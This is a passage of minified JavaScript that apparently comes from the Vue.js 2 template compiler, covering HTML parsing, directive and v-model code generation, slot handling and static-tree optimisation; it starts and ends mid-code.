this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};xn.config.mustUseProp=Nn,xn.config.isReservedTag=Wn,xn.config.isReservedAttr=On,xn.config.getTagNamespace=Vn,xn.config.isUnknownElement=function(e){if(!V)return!0;if(Wn(e))return!1;if(e=e.toLowerCase(),null!=Yn[e])return Yn[e];var t=document.createElement(e);return e.indexOf("-")>-1?Yn[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Yn[e]=/HTMLUnknownElement/.test(t.toString())},O(xn.options.directives,Ki),O(xn.options.components,so),xn.prototype.__patch__=V?Bi:N,xn.prototype.$mount=function(e,t){return function(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=ge),Jt(e,"beforeMount"),r=function(){e._update(e._render(),n)},new dn(e,r,N,{before:function(){e._isMounted&&!e._isDestroyed&&Jt(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Jt(e,"mounted")),e}(this,e=e&&V?Kn(e):void 0,t)},V&&setTimeout((function(){F.devtools&&oe&&oe.emit("init",xn)}),0);var lo,co=/\{\{((?:.|\r?\n)+?)\}\}/g,uo=/[-.*+?^${}()|[\]\/\\]/g,fo=w((function(e){var t=e[0].replace(uo,"\\$&"),n=e[1].replace(uo,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")})),po={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Dr(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=$r(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}},ho={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Dr(e,"style");n&&(e.staticStyle=JSON.stringify(ni(n)));var r=$r(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},mo=m("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),vo=m("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),go=m("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),bo=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,yo=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,_o="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+q.source+"]*",wo="((?:"+_o+"\\:)?"+_o+")",xo=new RegExp("^<"+wo),Co=/^\s*(\/?)>/,ko=new RegExp("^<\\/"+wo+"[^>]*>"),Eo=/^<!DOCTYPE [^>]+>/i,To=/^<!\--/,Ao=/^<!\[/,So=m("script,style,textarea",!0),Oo={},jo={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},No=/&(?:lt|gt|quot|amp|#39);/g,Lo=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,$o=m("pre,textarea",!0),Do=function(e,t){return e&&$o(e)&&"\n"===t[0]};function Po(e,t){var n=t?Lo:No;return e.replace(n,(function(e){return jo[e]}))}var Io,Ro,Mo,Bo,Fo,qo,Ho,zo,Uo=/^@|^v-on:/,Wo=/^v-|^@|^:|^#/,Vo=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Yo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Xo=/^\(|\)$/g,Ko=/^\[.*\]$/,Qo=/:(.*)$/,Zo=/^:|^\.|^v-bind:/,Go=/\.[^.\]]+(?=[^\]]*$)/g,Jo=/^v-slot(:|$)|^#/,ea=/[\r\n]/,ta=/\s+/g,na=w((function(e){return(lo=lo||document.createElement("div")).innerHTML=e,lo.textContent})),ra="_empty_";function ia(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:ua(t),rawAttrsMap:{},parent:n,children:[]}}function oa(e,t){var n,r;(r=$r(n=e,"key"))&&(n.key=r),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=$r(e,"ref");t&&(e.ref=t,e.refInFor=function(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Dr(e,"scope"),e.slotScope=t||Dr(e,"slot-scope")):(t=Dr(e,"slot-scope"))&&(e.slotScope=t);var n=$r(e,"slot");if(n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||Sr(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot"))),"template"===e.tag){var r=Pr(e,Jo);if(r){var i=la(r),o=i.name,a=i.dynamic;e.slotTarget=o,e.slotTargetDynamic=a,e.slotScope=r.value||ra}}else{var s=Pr(e,Jo);if(s){var l=e.scopedSlots||(e.scopedSlots={}),c=la(s),u=c.name,f=c.dynamic,d=l[u]=ia("template",[],e);d.slotTarget=u,d.slotTargetDynamic=f,d.children=e.children.filter((function(e){if(!e.slotScope)return e.parent=d,!0})),d.slotScope=s.value||ra,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=$r(e,"name"))}(e),function(e){var t;(t=$r(e,"is"))&&(e.component=t),null!=Dr(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var i=0;i<Mo.length;i++)e=Mo[i](e,t)||e;return function(e){var t,n,r,i,o,a,s,l,c=e.attrsList;for(t=0,n=c.length;t<n;t++)if(r=i=c[t].name,o=c[t].value,Wo.test(r))if(e.hasBindings=!0,(a=ca(r.replace(Wo,"")))&&(r=r.replace(Go,"")),Zo.test(r))r=r.replace(Zo,""),o=Cr(o),(l=Ko.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!l&&"innerHtml"===(r=C(r))&&(r="innerHTML"),a.camel&&!l&&(r=C(r)),a.sync&&(s=Mr(o,"$event"),l?Lr(e,'"update:"+('+r+")",s,null,!1,0,c[t],!0):(Lr(e,"update:"+C(r),s,null,!1,0,c[t]),T(r)!==C(r)&&Lr(e,"update:"+T(r),s,null,!1,0,c[t])))),a&&a.prop||!e.component&&Ho(e.tag,e.attrsMap.type,r)?Ar(e,r,o,c[t],l):Sr(e,r,o,c[t],l);else if(Uo.test(r))r=r.replace(Uo,""),(l=Ko.test(r))&&(r=r.slice(1,-1)),Lr(e,r,o,a,!1,0,c[t],l);else{var u=(r=r.replace(Wo,"")).match(Qo),f=u&&u[1];l=!1,f&&(r=r.slice(0,-(f.length+1)),Ko.test(f)&&(f=f.slice(1,-1),l=!0)),jr(e,r,i,o,f,l,a,c[t])}else Sr(e,r,JSON.stringify(o),c[t]),!e.component&&"muted"===r&&Ho(e.tag,e.attrsMap.type,r)&&Ar(e,r,"true",c[t])}(e),e}function aa(e){var t;if(t=Dr(e,"v-for")){var n=function(e){var t=e.match(Vo);if(t){var n={};n.for=t[2].trim();var r=t[1].trim().replace(Xo,""),i=r.match(Yo);return i?(n.alias=r.replace(Yo,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(t);n&&O(e,n)}}function sa(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function la(e){var t=e.name.replace(Jo,"");return t||"#"!==e.name[0]&&(t="default"),Ko.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function ca(e){var t=e.match(Go);if(t){var n={};return t.forEach((function(e){n[e.slice(1)]=!0})),n}}function ua(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var fa=/^xmlns:NS\d+/,da=/^NS\d+:/;function pa(e){return ia(e.tag,e.attrsList.slice(),e.parent)}var ha,ma,va=[po,ho,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=$r(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Dr(e,"v-if",!0),o=i?"&&("+i+")":"",a=null!=Dr(e,"v-else",!0),s=Dr(e,"v-else-if",!0),l=pa(e);aa(l),Or(l,"type","checkbox"),oa(l,t),l.processed=!0,l.if="("+n+")==='checkbox'"+o,sa(l,{exp:l.if,block:l});var c=pa(e);Dr(c,"v-for",!0),Or(c,"type","radio"),oa(c,t),sa(l,{exp:"("+n+")==='radio'"+o,block:c});var u=pa(e);return Dr(u,"v-for",!0),Or(u,":type",n),oa(u,t),sa(l,{exp:i,block:u}),a?l.else=!0:s&&(l.elseif=s),l}}}}],ga={expectHTML:!0,modules:va,directives:{model:function(e,t,n){var r=t.value,i=t.modifiers,o=e.tag,a=e.attrsMap.type;if(e.component)return Rr(e,r,i),!1;if("select"===o)!function(e,t,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(n&&n.number?"_n(val)":"val")+"});";Lr(e,"change",r=r+" "+Mr(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(e,r,i);else if("input"===o&&"checkbox"===a)!function(e,t,n){var r=n&&n.number,i=$r(e,"value")||"null",o=$r(e,"true-value")||"true",a=$r(e,"false-value")||"false";Ar(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===o?":("+t+")":":_q("+t+","+o+")")),Lr(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Mr(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Mr(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Mr(t,"$$c")+"}",null,!0)}(e,r,i);else if("input"===o&&"radio"===a)!function(e,t,n){var r=n&&n.number,i=$r(e,"value")||"null";Ar(e,"checked","_q("+t+","+(i=r?"_n("+i+")":i)+")"),Lr(e,"change",Mr(t,i),null,!0)}(e,r,i);else if("input"===o||"textarea"===o)!function(e,t,n){var r=e.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,l=!o&&"range"!==r,c=o?"change":"range"===r?Wr:"input",u="$event.target.value";s&&(u="$event.target.value.trim()"),a&&(u="_n("+u+")");var f=Mr(t,u);l&&(f="if($event.target.composing)return;"+f),Ar(e,"value","("+t+")"),Lr(e,c,f,null,!0),(s||a)&&Lr(e,"blur","$forceUpdate()")}(e,r,i);else if(!F.isReservedTag(o))return Rr(e,r,i),!1;return!0},text:function(e,t){t.value&&Ar(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&Ar(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:mo,mustUseProp:Nn,canBeLeftOpenTag:vo,isReservedTag:Wn,getTagNamespace:Vn,staticKeys:function(e){return e.reduce((function(e,t){return e.concat(t.staticKeys||[])}),[]).join(",")}(va)},ba=w((function(e){return m("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}));var ya=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,_a=/\([^)]*?\);*$/,wa=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,xa={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ca={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},ka=function(e){return"if("+e+")return null;"},Ea={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:ka("$event.target !== $event.currentTarget"),ctrl:ka("!$event.ctrlKey"),shift:ka("!$event.shiftKey"),alt:ka("!$event.altKey"),meta:ka("!$event.metaKey"),left:ka("'button' in $event && $event.button !== 0"),middle:ka("'button' in $event && $event.button !== 1"),right:ka("'button' in $event && $event.button !== 2")};function Ta(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var o in e){var a=Aa(e[o]);e[o]&&e[o].dynamic?i+=o+","+a+",":r+='"'+o+'":'+a+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function Aa(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map((function(e){return Aa(e)})).join(",")+"]";var t=wa.test(e.value),n=ya.test(e.value),r=wa.test(e.value.replace(_a,""));if(e.modifiers){var i="",o="",a=[];for(var s in e.modifiers)if(Ea[s])o+=Ea[s],xa[s]&&a.push(s);else if("exact"===s){var l=e.modifiers;o+=ka(["ctrl","shift","alt","meta"].filter((function(e){return!l[e]})).map((function(e){return"$event."+e+"Key"})).join("||"))}else a.push(s);return a.length&&(i+=function(e){return"if(!$event.type.indexOf('key')&&"+e.map(Sa).join("&&")+")return null;"}(a)),o&&(i+=o),"function($event){"+i+(t?"return "+e.value+"($event)":n?"return ("+e.value+")($event)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function Sa(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=xa[e],r=Ca[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Oa={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:N},ja=function(e){this.options=e,this.warn=e.warn||Er,this.transforms=Tr(e.modules,"transformCode"),this.dataGenFns=Tr(e.modules,"genData"),this.directives=O(O({},Oa),e.directives);var t=e.isReservedTag||L;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Na(e,t){var n=new ja(t);return{render:"with(this){return "+(e?La(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function La(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return $a(e,t);if(e.once&&!e.onceProcessed)return Da(e,t);if(e.for&&!e.forProcessed)return Ia(e,t);if(e.if&&!e.ifProcessed)return Pa(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=Fa(e,t),i="_t("+n+(r?","+r:""),o=e.attrs||e.dynamicAttrs?za((e.attrs||[]).concat(e.dynamicAttrs||[]).map((function(e){return{name:C(e.name),value:e.value,dynamic:e.dynamic}}))):null,a=e.attrsMap["v-bind"];return!o&&!a||r||(i+=",null"),o&&(i+=","+o),a&&(i+=(o?"":",null")+","+a),i+")"}(e,t);var n;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:Fa(t,n,!0);return"_c("+e+","+Ra(t,n)+(r?","+r:"")+")"}(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=Ra(e,t));var i=e.inlineTemplate?null:Fa(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return Fa(e,t)||"void 0"}function $a(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+La(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function Da(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Pa(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+La(e,t)+","+t.onceId+++","+n+")":La(e,t)}return $a(e,t)}function Pa(e,t,n,r){return e.ifProcessed=!0,function e(t,n,r,i){if(!t.length)return i||"_e()";var o=t.shift();return o.exp?"("+o.exp+")?"+a(o.block)+":"+e(t,n,r,i):""+a(o.block);function a(e){return r?r(e,n):e.once?Da(e,n):La(e,n)}}(e.ifConditions.slice(),t,n,r)}function Ia(e,t,n,r){var i=e.for,o=e.alias,a=e.iterator1?","+e.iterator1:"",s=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+a+s+"){return "+(n||La)(e,t)+"})"}function Ra(e,t){var n="{",r=function(e,t){var n=e.directives;if(n){var r,i,o,a,s="directives:[",l=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var c=t.directives[o.name];c&&(a=!!c(e,o,t.warn)),a&&(l=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return l?s.slice(0,-1)+"]":void 0}}(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:"+za(e.attrs)+","),e.props&&(n+="domProps:"+za(e.props)+","),e.events&&(n+=Ta(e.events,!1)+","),e.nativeEvents&&(n+=Ta(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=function(e,t,n){var r=e.for||Object.keys(t).some((function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Ma(n)})),i=!!e.if;if(!r)for(var o=e.parent;o;){if(o.slotScope&&o.slotScope!==ra||o.for){r=!0;break}o.if&&(i=!0),o=o.parent}var a=Object.keys(t).map((function(e){return Ba(t[e],n)})).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(a):"")+")"}(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var o=function(e,t){var n=e.children[0];if(n&&1===n.type){var r=Na(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map((function(e){return"function(){"+e+"}"})).join(",")+"]}"}}(e,t);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+za(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Ma(e){return 1===e.type&&("slot"===e.tag||e.children.some(Ma))}function Ba(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Pa(e,t,Ba,"null");if(e.for&&!e.forProcessed)return Ia(e,t,Ba);var r=e.slotScope===ra?"":String(e.slotScope),i="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(Fa(e,t)||"undefined")+":undefined":Fa(e,t)||"undefined":La(e,t))+"}",o=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+i+o+"}"}function Fa(e,t,n,r,i){var o=e.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?t.maybeComponent(a)?",1":",0":"";return""+(r||La)(a,t)+s}var l=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(qa(i)||i.ifConditions&&i.ifConditions.some((function(e){return qa(e.block)}))){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some((function(e){return t(e.block)})))&&(n=1)}}return n}(o,t.maybeComponent):0,c=i||Ha;return"["+o.map((function(e){return c(e,t)})).join(",")+"]"+(l?","+l:"")}}function qa(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function Ha(e,t){return 1===e.type?La(e,t):3===e.type&&e.isComment?(r=e,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=e).type?n.expression:Ua(JSON.stringify(n.text)))+")";var n,r}function za(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],o=Ua(i.value);i.dynamic?n+=i.name+","+o+",":t+='"'+i.name+'":'+o+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function Ua(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Wa(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),N}}function Va(e){var t=Object.create(null);return function(n,r,i){(r=O({},r)).warn,delete r.warn;var o=r.delimiters?String(r.delimiters)+n:n;if(t[o])return t[o];var a=e(n,r),s={},l=[];return s.render=Wa(a.render,l),s.staticRenderFns=a.staticRenderFns.map((function(e){return Wa(e,l)})),t[o]=s}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Ya,Xa,Ka=(Ya=function(e,t){var n=function(e,t){Io=t.warn||Er,qo=t.isPreTag||L,Ho=t.mustUseProp||L,zo=t.getTagNamespace||L,t.isReservedTag,Mo=Tr(t.modules,"transformNode"),Bo=Tr(t.modules,"preTransformNode"),Fo=Tr(t.modules,"postTransformNode"),Ro=t.delimiters;var n,r,i=[],o=!1!==t.preserveWhitespace,a=t.whitespace,s=!1,l=!1;function c(e){if(u(e),s||e.processed||(e=oa(e,t)),i.length||e===n||n.if&&(e.elseif||e.else)&&sa(n,{exp:e.elseif,block:e}),r&&!e.forbidden)if(e.elseif||e.else)a=e,(c=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(r.children))&&c.if&&sa(c,{exp:a.elseif,block:a});else{if(e.slotScope){var o=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[o]=e}r.children.push(e),e.parent=r}var a,c;e.children=e.children.filter((function(e){return!e.slotScope})),u(e),e.pre&&(s=!1),qo(e.tag)&&(l=!1);for(var f=0;f<Fo.length;f++)Fo[f](e,t)}function u(e){if(!l)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return function(e,t){for(var n,r,i=[],o=t.expectHTML,a=t.isUnaryTag||L,s=t.canBeLeftOpenTag||L,l=0;e;){if(n=e,r&&So(r)){var c=0,u=r.toLowerCase(),f=Oo[u]||(Oo[u]=new RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),d=e.replace(f,(function(e,n,r){return c=r.length,So(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Do(u,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""}));l+=e.length-d.length,e=d,T(u,l-c,l)}else{var p=e.indexOf("<");if(0===p){if(To.test(e)){var h=e.indexOf("--\x3e");if(h>=0){t.shouldKeepComment&&t.comment(e.substring(4,h),l,l+h+3),C(h+3);continue}}if(Ao.test(e)){var m=e.indexOf("]>");if(m>=0){C(m+2);continue}}var v=e.match(Eo);if(v){C(v[0].length);continue}var g=e.match(ko);if(g){var b=l;C(g[0].length),T(g[1],b,l);continue}var y=k();if(y){E(y),Do(y.tagName,e)&&C(1);continue}}var _=void 0,w=void 0,x=void 0;if(p>=0){for(w=e.slice(p);!(ko.test(w)||xo.test(w)||To.test(w)||Ao.test(w)||(x=w.indexOf("<",1))<0);)p+=x,w=e.slice(p);_=e.substring(0,p)}p<0&&(_=e),_&&C(_.length),t.chars&&_&&t.chars(_,l-_.length,l)}if(e===n){t.chars&&t.chars(e);break}}function C(t){l+=t,e=e.substring(t)}function k(){var t=e.match(xo);if(t){var n,r,i={tagName:t[1],attrs:[],start:l};for(C(t[0].length);!(n=e.match(Co))&&(r=e.match(yo)||e.match(bo));)r.start=l,C(r[0].length),r.end=l,i.attrs.push(r);if(n)return i.unarySlash=n[1],C(n[0].length),i.end=l,i}}function E(e){var n=e.tagName,l=e.unarySlash;o&&("p"===r&&go(n)&&T(r),s(n)&&r===n&&T(n));for(var c=a(n)||!!l,u=e.attrs.length,f=new Array(u),d=0;d<u;d++){var p=e.attrs[d],h=p[3]||p[4]||p[5]||"",m="a"===n&&"href"===p[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;f[d]={name:p[1],value:Po(h,m)}}c||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:e.start,end:e.end}),r=n),t.start&&t.start(n,f,c,e.start,e.end)}function T(e,n,o){var a,s;if(null==n&&(n=l),null==o&&(o=l),e)for(s=e.toLowerCase(),a=i.length-1;a>=0&&i[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var c=i.length-1;c>=a;c--)t.end&&t.end(i[c].tag,n,o);i.length=a,r=a&&i[a-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,o):"p"===s&&(t.start&&t.start(e,[],!1,n,o),t.end&&t.end(e,n,o))}T()}(e,{warn:Io,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,o,a,u,f){var d=r&&r.ns||zo(e);Q&&"svg"===d&&(o=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];fa.test(r.name)||(r.name=r.name.replace(da,""),t.push(r))}return t}(o));var p,h=ia(e,o,r);d&&(h.ns=d),"style"!==(p=h).tag&&("script"!==p.tag||p.attrsMap.type&&"text/javascript"!==p.attrsMap.type)||ie()||(h.forbidden=!0);for(var m=0;m<Bo.length;m++)h=Bo[m](h,t)||h;s||(function(e){null!=Dr(e,"v-pre")&&(e.pre=!0)}(h),h.pre&&(s=!0)),qo(h.tag)&&(l=!0),s?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else e.pre||(e.plain=!0)}(h):h.processed||(aa(h),function(e){var t=Dr(e,"v-if");if(t)e.if=t,sa(e,{exp:t,block:e});else{null!=Dr(e,"v-else")&&(e.else=!0);var n=Dr(e,"v-else-if");n&&(e.elseif=n)}}(h),function(e){null!=Dr(e,"v-once")&&(e.once=!0)}(h)),n||(n=h),a?c(h):(r=h,i.push(h))},end:function(e,t,n){var o=i[i.length-1];i.length-=1,r=i[i.length-1],c(o)},chars:function(e,t,n){if(r&&(!Q||"textarea"!==r.tag||r.attrsMap.placeholder!==e)){var i,c,u,f=r.children;(e=l||e.trim()?"script"===(i=r).tag||"style"===i.tag?e:na(e):f.length?a?"condense"===a&&ea.test(e)?"":" ":o?" ":"":"")&&(l||"condense"!==a||(e=e.replace(ta," ")),!s&&" "!==e&&(c=function(e,t){var n=t?fo(t):co;if(n.test(e)){for(var r,i,o,a=[],s=[],l=n.lastIndex=0;r=n.exec(e);){(i=r.index)>l&&(s.push(o=e.slice(l,i)),a.push(JSON.stringify(o)));var c=Cr(r[1].trim());a.push("_s("+c+")"),s.push({"@binding":c}),l=i+r[0].length}return l<e.length&&(s.push(o=e.slice(l)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}(e,Ro))?u={type:2,expression:c.expression,tokens:c.tokens,text:e}:" "===e&&f.length&&" "===f[f.length-1].text||(u={type:3,text:e}),u&&f.push(u))}},comment:function(e,t,n){if(r){var i={type:3,text:e,isComment:!0};r.children.push(i)}}}),n}(e.trim(),t);!1!==t.optimize&&function(e,t){e&&(ha=ba(t.staticKeys||""),ma=t.isReservedTag||L,function e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||v(e.tag)||!ma(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(ha))))}(t),1===t.type){if(!ma(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];e(i),i.static||(t.static=!1)}if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++){var s=t.ifConditions[o].block;e(s),s.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var 